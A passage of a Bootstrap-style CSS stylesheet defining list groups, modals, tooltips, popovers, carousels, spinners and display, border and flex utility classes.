    border-left-width: 0;
  }
  .list-group-horizontal-sm > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}
@media (min-width: 768px) {
  .list-group-horizontal-md {
    flex-direction: row;
  }
  .list-group-horizontal-md > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-md > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-md > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-md > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-md > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}
@media (min-width: 992px) {
  .list-group-horizontal-lg {
    flex-direction: row;
  }
  .list-group-horizontal-lg > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-lg > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-lg > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-lg > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-lg > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}
@media (min-width: 1200px) {
  .list-group-horizontal-xl {
    flex-direction: row;
  }
  .list-group-horizontal-xl > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-xl > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-xl > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-xl > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-xl > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}
.list-group-flush {
  border-radius: 0;
}
.list-group-flush > .list-group-item {
  border-width: 0 0 1px;
}
.list-group-flush > .list-group-item:last-child {
  border-bottom-width: 0;
}
.list-group-item-primary {
  color: #005964;
  background-color: #b8e8ee;
}
.list-group-item-primary.list-group-item-action:focus,
.list-group-item-primary.list-group-item-action:hover {
  color: #005964;
  background-color: #a3e1e9;
}
.list-group-item-primary.list-group-item-action.active {
  color: #fff;
  background-color: #005964;
  border-color: #005964;
}
.list-group-item-secondary {
  color: #111315;
  background-color: #c1c2c3;
}
.list-group-item-secondary.list-group-item-action:focus,
.list-group-item-secondary.list-group-item-action:hover {
  color: #111315;
  background-color: #b4b5b6;
}
.list-group-item-secondary.list-group-item-action.active {
  color: #fff;
  background-color: #111315;
  border-color: #111315;
}
.list-group-item-success {
  color: #155724;
  background-color: #c3e6cb;
}
.list-group-item-success.list-group-item-action:focus,
.list-group-item-success.list-group-item-action:hover {
  color: #155724;
  background-color: #b1dfbb;
}
.list-group-item-success.list-group-item-action.active {
  color: #fff;
  background-color: #155724;
  border-color: #155724;
}
.list-group-item-info {
  color: #0c5460;
  background-color: #bee5eb;
}
.list-group-item-info.list-group-item-action:focus,
.list-group-item-info.list-group-item-action:hover {
  color: #0c5460;
  background-color: #abdde5;
}
.list-group-item-info.list-group-item-action.active {
  color: #fff;
  background-color: #0c5460;
  border-color: #0c5460;
}
.list-group-item-warning {
  color: #856404;
  background-color: #ffeeba;
}
.list-group-item-warning.list-group-item-action:focus,
.list-group-item-warning.list-group-item-action:hover {
  color: #856404;
  background-color: #ffe8a1;
}
.list-group-item-warning.list-group-item-action.active {
  color: #fff;
  background-color: #856404;
  border-color: #856404;
}
.list-group-item-danger {
  color: #721c24;
  background-color: #f5c6cb;
}
.list-group-item-danger.list-group-item-action:focus,
.list-group-item-danger.list-group-item-action:hover {
  color: #721c24;
  background-color: #f1b0b7;
}
.list-group-item-danger.list-group-item-action.active {
  color: #fff;
  background-color: #721c24;
  border-color: #721c24;
}
.list-group-item-light {
  color: #818182;
  background-color: #fdfdfe;
}
.list-group-item-light.list-group-item-action:focus,
.list-group-item-light.list-group-item-action:hover {
  color: #818182;
  background-color: #ececf6;
}
.list-group-item-light.list-group-item-action.active {
  color: #fff;
  background-color: #818182;
  border-color: #818182;
}
.list-group-item-dark {
  color: #1b1e21;
  background-color: #c6c8ca;
}
.list-group-item-dark.list-group-item-action:focus,
.list-group-item-dark.list-group-item-action:hover {
  color: #1b1e21;
  background-color: #b9bbbe;
}
.list-group-item-dark.list-group-item-action.active {
  color: #fff;
  background-color: #1b1e21;
  border-color: #1b1e21;
}
.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #adb5bd;
  text-shadow: none;
  opacity: 0.5;
}
.close:hover {
  color: #adb5bd;
  text-decoration: none;
}
.close:not(:disabled):not(.disabled):focus,
.close:not(:disabled):not(.disabled):hover {
  opacity: 0.75;
}
button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
}
a.close.disabled {
  pointer-events: none;
}
.toast {
  max-width: 350px;
  overflow: hidden;
  font-size: 0.875rem;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
  backdrop-filter: blur(10px);
  opacity: 0;
  border-radius: 0.25rem;
}
.toast:not(:last-child) {
  margin-bottom: 0.75rem;
}
.toast.showing {
  opacity: 1;
}
.toast.show {
  display: block;
  opacity: 1;
}
.toast.hide {
  display: none;
}
.toast-header {
  display: flex;
  align-items: center;
  padding: 0.25rem 0.75rem;
  color: #6c757d;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
.toast-body {
  padding: 0.75rem;
}
.modal-open {
  overflow: hidden;
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none;
}
.modal.fade .modal-dialog {
  transition: transform 0.3s ease-out;
  transform: translate(0, -50px);
}
@media (prefers-reduced-motion: reduce) {
  .modal.fade .modal-dialog {
    transition: none;
  }
}
.modal.show .modal-dialog {
  transform: none;
}
.modal.modal-static .modal-dialog {
  transform: scale(1.02);
}
.modal-dialog-scrollable {
  display: flex;
  max-height: calc(100% - 1rem);
}
.modal-dialog-scrollable .modal-content {
  max-height: calc(100vh - 1rem);
  overflow: hidden;
}
.modal-dialog-scrollable .modal-footer,
.modal-dialog-scrollable .modal-header {
  flex-shrink: 0;
}
.modal-dialog-scrollable .modal-body {
  overflow-y: auto;
}
.modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - 1rem);
}
.modal-dialog-centered::before {
  display: block;
  height: calc(100vh - 1rem);
  height: min-content;
  content: "";
}
.modal-dialog-centered.modal-dialog-scrollable {
  flex-direction: column;
  justify-content: center;
  height: 100%;
}
.modal-dialog-centered.modal-dialog-scrollable .modal-content {
  max-height: none;
}
.modal-dialog-centered.modal-dialog-scrollable::before {
  content: none;
}
.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
}
.modal-backdrop.show {
  opacity: 0.5;
}
.modal-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 1rem;
  border-bottom: 1px solid #dee2e6;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}
.modal-header .close {
  padding: 1rem;
  margin: -1rem -1rem -1rem auto;
}
.modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}
.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 1rem;
}
.modal-footer {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-end;
  padding: 0.75rem;
  border-top: 1px solid #dee2e6;
  border-bottom-right-radius: calc(0.3rem - 1px);
  border-bottom-left-radius: calc(0.3rem - 1px);
}
.modal-footer > * {
  margin: 0.25rem;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto;
  }
  .modal-dialog-scrollable {
    max-height: calc(100% - 3.5rem);
  }
  .modal-dialog-scrollable .modal-content {
    max-height: calc(100vh - 3.5rem);
  }
  .modal-dialog-centered {
    min-height: calc(100% - 3.5rem);
  }
  .modal-dialog-centered::before {
    height: calc(100vh - 3.5rem);
    height: min-content;
  }
  .modal-sm {
    max-width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg,
  .modal-xl {
    max-width: 800px;
  }
}
@media (min-width: 1200px) {
  .modal-xl {
    max-width: 1140px;
  }
}
.tooltip_templates {
  display: none;
}
.tooltipster-box {
  background: #212529 !important;
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
    "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji",
    "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}
.tooltip.show {
  opacity: 0.9;
}
.tooltip .arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}
.tooltip .arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}
.bs-tooltip-auto[x-placement^="top"],
.bs-tooltip-top {
  padding: 0.4rem 0;
}
.bs-tooltip-auto[x-placement^="top"] .arrow,
.bs-tooltip-top .arrow {
  bottom: 0;
}
.bs-tooltip-auto[x-placement^="top"] .arrow::before,
.bs-tooltip-top .arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #000;
}
.bs-tooltip-auto[x-placement^="right"],
.bs-tooltip-right {
  padding: 0 0.4rem;
}
.bs-tooltip-auto[x-placement^="right"] .arrow,
.bs-tooltip-right .arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}
.bs-tooltip-auto[x-placement^="right"] .arrow::before,
.bs-tooltip-right .arrow::before {
  right: 0;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #000;
}
.bs-tooltip-auto[x-placement^="bottom"],
.bs-tooltip-bottom {
  padding: 0.4rem 0;
}
.bs-tooltip-auto[x-placement^="bottom"] .arrow,
.bs-tooltip-bottom .arrow {
  top: 0;
}
.bs-tooltip-auto[x-placement^="bottom"] .arrow::before,
.bs-tooltip-bottom .arrow::before {
  bottom: 0;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #000;
}
.bs-tooltip-auto[x-placement^="left"],
.bs-tooltip-left {
  padding: 0 0.4rem;
}
.bs-tooltip-auto[x-placement^="left"] .arrow,
.bs-tooltip-left .arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}
.bs-tooltip-auto[x-placement^="left"] .arrow::before,
.bs-tooltip-left .arrow::before {
  left: 0;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #000;
}
.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 0.25rem;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
    "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji",
    "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
}
.popover .arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: 0.5rem;
  margin: 0 0.3rem;
}
.popover .arrow::after,
.popover .arrow::before {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}
.bs-popover-auto[x-placement^="top"],
.bs-popover-top {
  margin-bottom: 0.5rem;
}
.bs-popover-auto[x-placement^="top"] > .arrow,
.bs-popover-top > .arrow {
  bottom: calc(-0.5rem - 1px);
}
.bs-popover-auto[x-placement^="top"] > .arrow::before,
.bs-popover-top > .arrow::before {
  bottom: 0;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-auto[x-placement^="top"] > .arrow::after,
.bs-popover-top > .arrow::after {
  bottom: 1px;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: #fff;
}
.bs-popover-auto[x-placement^="right"],
.bs-popover-right {
  margin-left: 0.5rem;
}
.bs-popover-auto[x-placement^="right"] > .arrow,
.bs-popover-right > .arrow {
  left: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}
.bs-popover-auto[x-placement^="right"] > .arrow::before,
.bs-popover-right > .arrow::before {
  left: 0;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-auto[x-placement^="right"] > .arrow::after,
.bs-popover-right > .arrow::after {
  left: 1px;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: #fff;
}
.bs-popover-auto[x-placement^="bottom"],
.bs-popover-bottom {
  margin-top: 0.5rem;
}
.bs-popover-auto[x-placement^="bottom"] > .arrow,
.bs-popover-bottom > .arrow {
  top: calc(-0.5rem - 1px);
}
.bs-popover-auto[x-placement^="bottom"] > .arrow::before,
.bs-popover-bottom > .arrow::before {
  top: 0;
  border-width: 0 0.5rem 0.5rem;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-auto[x-placement^="bottom"] > .arrow::after,
.bs-popover-bottom > .arrow::after {
  top: 1px;
  border-width: 0 0.5rem 0.5rem;
  border-bottom-color: #fff;
}
.bs-popover-auto[x-placement^="bottom"] .popover-header::before,
.bs-popover-bottom .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}
.bs-popover-auto[x-placement^="left"],
.bs-popover-left {
  margin-right: 0.5rem;
}
.bs-popover-auto[x-placement^="left"] > .arrow,
.bs-popover-left > .arrow {
  right: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}
.bs-popover-auto[x-placement^="left"] > .arrow::before,
.bs-popover-left > .arrow::before {
  right: 0;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-auto[x-placement^="left"] > .arrow::after,
.bs-popover-left > .arrow::after {
  right: 1px;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: #fff;
}
.popover-header {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}
.popover-header:empty {
  display: none;
}
.popover-body {
  padding: 0.5rem 0.75rem;
  color: #bbb;
}
.carousel {
  position: relative;
}
.carousel.pointer-event {
  touch-action: pan-y;
}
.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.carousel-inner::after {
  display: block;
  clear: both;
  content: "";
}
.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  backface-visibility: hidden;
  transition: transform 0.6s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .carousel-item {
    transition: none;
  }
}
.carousel-item-next,
.carousel-item-prev,
.carousel-item.active {
  display: block;
}
.active.carousel-item-right,
.carousel-item-next:not(.carousel-item-left) {
  transform: translateX(100%);
}
.active.carousel-item-left,
.carousel-item-prev:not(.carousel-item-right) {
  transform: translateX(-100%);
}
.carousel-fade .carousel-item {
  opacity: 0;
  transition-property: opacity;
  transform: none;
}
.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right,
.carousel-fade .carousel-item.active {
  z-index: 1;
  opacity: 1;
}
.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
  z-index: 0;
  opacity: 0;
  transition: opacity 0 0.6s;
}
@media (prefers-reduced-motion: reduce) {
  .carousel-fade .active.carousel-item-left,
  .carousel-fade .active.carousel-item-right {
    transition: none;
  }
}
.carousel-control-next,
.carousel-control-prev {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 15%;
  color: #fff;
  text-align: center;
  opacity: 0.5;
  transition: opacity 0.15s ease;
}
@media (prefers-reduced-motion: reduce) {
  .carousel-control-next,
  .carousel-control-prev {
    transition: none;
  }
}
.carousel-control-next:focus,
.carousel-control-next:hover,
.carousel-control-prev:focus,
.carousel-control-prev:hover {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}
.carousel-control-prev {
  left: 0;
}
.carousel-control-next {
  right: 0;
}
.carousel-control-next-icon,
.carousel-control-prev-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: no-repeat 50%/100% 100%;
}
.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg fill=%23fff width=8 height=8 viewBox=0 0 8 8%3e%3cpath d=M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z/%3e%3c/svg%3e");
}
.carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg fill=%23fff width=8 height=8 viewBox=0 0 8 8%3e%3cpath d=M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z/%3e%3c/svg%3e");
}
.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 15;
  display: flex;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}
.carousel-indicators li {
  box-sizing: content-box;
  flex: 0 1 auto;
  width: 30px;
  height: 3px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #fff;
  background-clip: padding-box;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  opacity: 0.5;
  transition: opacity 0.6s ease;
}
@media (prefers-reduced-motion: reduce) {
  .carousel-indicators li {
    transition: none;
  }
}
.carousel-indicators .active {
  opacity: 1;
}
.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
}
@keyframes spinner-border {
  to {
    transform: rotate(360deg);
  }
}
.spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  animation: spinner-border 0.75s linear infinite;
}
.spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em;
}
@keyframes spinner-grow {
  0% {
    transform: scale(0);
  }
  50% {
    opacity: 1;
    transform: none;
  }
}
.spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  animation: spinner-grow 0.75s linear infinite;
}
.spinner-grow-sm {
  width: 1rem;
  height: 1rem;
}
.align-baseline {
  vertical-align: baseline !important;
}
.align-top {
  vertical-align: top !important;
}
.align-middle {
  vertical-align: middle !important;
}
.align-bottom {
  vertical-align: bottom !important;
}
.align-text-bottom {
  vertical-align: text-bottom !important;
}
.align-text-top {
  vertical-align: text-top !important;
}
.bg-primary {
  background-color: var(--primary) !important;
}
a.bg-primary:focus,
a.bg-primary:hover,
button.bg-primary:focus,
button.bg-primary:hover {
  background-color: var(--primary) !important;
}
.bg-secondary {
  background-color: #212529 !important;
}
a.bg-secondary:focus,
a.bg-secondary:hover,
button.bg-secondary:focus,
button.bg-secondary:hover {
  background-color: #0a0c0d !important;
}
.bg-success {
  background-color: #28a745 !important;
}
a.bg-success:focus,
a.bg-success:hover,
button.bg-success:focus,
button.bg-success:hover {
  background-color: #1e7e34 !important;
}
.bg-info {
  background-color: #17a2b8 !important;
}
a.bg-info:focus,
a.bg-info:hover,
button.bg-info:focus,
button.bg-info:hover {
  background-color: #117a8b !important;
}
.bg-warning {
  background-color: #ffc107 !important;
}
a.bg-warning:focus,
a.bg-warning:hover,
button.bg-warning:focus,
button.bg-warning:hover {
  background-color: #d39e00 !important;
}
.bg-danger {
  background-color: #dc3545 !important;
}
a.bg-danger:focus,
a.bg-danger:hover,
button.bg-danger:focus,
button.bg-danger:hover {
  background-color: #bd2130 !important;
}
.bg-light {
  background-color: #f8f9fa !important;
}
a.bg-light:focus,
a.bg-light:hover,
button.bg-light:focus,
button.bg-light:hover {
  background-color: #dae0e5 !important;
}
.bg-dark {
  background-color: #343a40 !important;
}
a.bg-dark:focus,
a.bg-dark:hover,
button.bg-dark:focus,
button.bg-dark:hover {
  background-color: #1d2124 !important;
}
.bg-white {
  background-color: #fff !important;
}
.bg-transparent {
  background-color: transparent !important;
}
.border {
  border: 1px solid #dee2e6 !important;
}
.border-top {
  border-top: 1px solid #dee2e6 !important;
}
.border-right {
  border-right: 1px solid #dee2e6 !important;
}
.border-bottom {
  border-bottom: 1px solid #dee2e6 !important;
}
.border-left {
  border-left: 1px solid #dee2e6 !important;
}
.border-0 {
  border: 0 !important;
}
.border-top-0 {
  border-top: 0 !important;
}
.border-right-0 {
  border-right: 0 !important;
}
.border-bottom-0 {
  border-bottom: 0 !important;
}
.border-left-0 {
  border-left: 0 !important;
}
.border-primary {
  border-color: var(--primary) !important;
}
.border-secondary {
  border-color: #212529 !important;
}
.border-success {
  border-color: #28a745 !important;
}
.border-info {
  border-color: #17a2b8 !important;
}
.border-warning {
  border-color: #ffc107 !important;
}
.border-danger {
  border-color: #dc3545 !important;
}
.border-light {
  border-color: #f8f9fa !important;
}
.border-dark {
  border-color: #343a40 !important;
}
.border-white {
  border-color: #fff !important;
}
.rounded-sm {
  border-radius: 0.2rem !important;
}
.rounded {
  border-radius: 0.25rem !important;
}
.rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important;
}
.rounded-right {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important;
}
.rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}
.rounded-left {
  border-top-left-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}
.rounded-lg {
  border-radius: 0.3rem !important;
}
.rounded-circle {
  border-radius: 50% !important;
}
.rounded-pill {
  border-radius: 50rem !important;
}
.rounded-0 {
  border-radius: 0 !important;
}
.clearfix::after {
  display: block;
  clear: both;
  content: "";
}
.d-none {
  display: none !important;
}
.d-inline {
  display: inline !important;
}
.d-inline-block {
  display: inline-block !important;
}
.d-block {
  display: block !important;
}
.d-table {
  display: table !important;
}
.d-table-row {
  display: table-row !important;
}
.d-table-cell {
  display: table-cell !important;
}
.d-flex {
  display: flex !important;
}
.d-inline-flex {
  display: inline-flex !important;
}
@media (min-width: 576px) {
  .d-sm-none {
    display: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 768px) {
  .d-md-none {
    display: none !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: flex !important;
  }
  .d-md-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 992px) {
  .d-lg-none {
    display: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: inline-flex !important;
  }
}
@media print {
  .d-print-none {
    display: none !important;
  }
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: flex !important;
  }
  .d-print-inline-flex {
    display: inline-flex !important;
  }
}
.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}
.embed-responsive::before {
  display: block;
  content: "";
}
.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.embed-responsive-21by9::before {
  padding-top: 42.8571428571%;
}
.embed-responsive-16by9::before {
  padding-top: 56.25%;
}
.embed-responsive-4by3::before {
  padding-top: 75%;
}
.embed-responsive-1by1::before {
  padding-top: 100%;
}
.flex-row {
  flex-direction: row !important;
}
.flex-column {
  flex-direction: column !important;
}
.flex-row-reverse {
  flex-direction: row-reverse !important;
}
.flex-column-reverse {
  flex-direction: column-reverse !important;
}
.flex-wrap {
  flex-wrap: wrap !important;
}
.flex-nowrap {
  flex-wrap: nowrap !important;
}
.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}
.flex-fill {
  flex: 1 1 auto !important;
}
.flex-grow-0 {
  flex-grow: 0 !important;
}
.flex-grow-1 {
  flex-grow: 1 !important;
}
.flex-shrink-0 {
  flex-shrink: 0 !important;
}
.flex-shrink-1 {
  flex-shrink: 1 !important;
}
.justify-content-start {
  justify-content: flex-start !important;
}
.justify-content-end {
  justify-content: flex-end !important;
}
.justify-content-center {
  justify-content: center !important;
}
.justify-content-between {
  justify-content: space-between !important;
}
.justify-content-around {
  justify-content: space-around !important;
}
.align-items-start {
  align-items: flex-start !important;
}
.align-items-end {
  align-items: flex-end !important;
}
.align-items-center {
  align-items: center !important;
}
.align-items-baseline {
  align-items: baseline !important;
}
.align-items-stretch {
  align-items: stretch !important;
}
.align-content-start {
  align-content: flex-start !important;
}
.align-content-end {
  align-content: flex-end !important;
}
.align-content-center {
  align-content: center !important;
}
.align-content-between {
  align-content: space-between !important;
}
.align-content-around {
  align-content: space-around !important;
}
.align-content-stretch {
  align-content: stretch !important;
}
.align-self-auto {
  align-self: auto !important;
}
.align-self-start {
  align-self: flex-start !important;
}
.align-self-end {
  align-self: flex-end !important;
}
.align-self-center {
  align-self: center !important;
}
.align-self-baseline {
  align-self: baseline !important;
}
.align-self-stretch {
  align-self: stretch !important;
}
@media (min-width: 576px) {
  .flex-sm-row {
    flex-direction: row !important;
  }
  .flex-sm-column {
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-sm-wrap {
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-sm-fill {
    flex: 1 1 auto !important;
  }
  .flex-sm-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-sm-start {
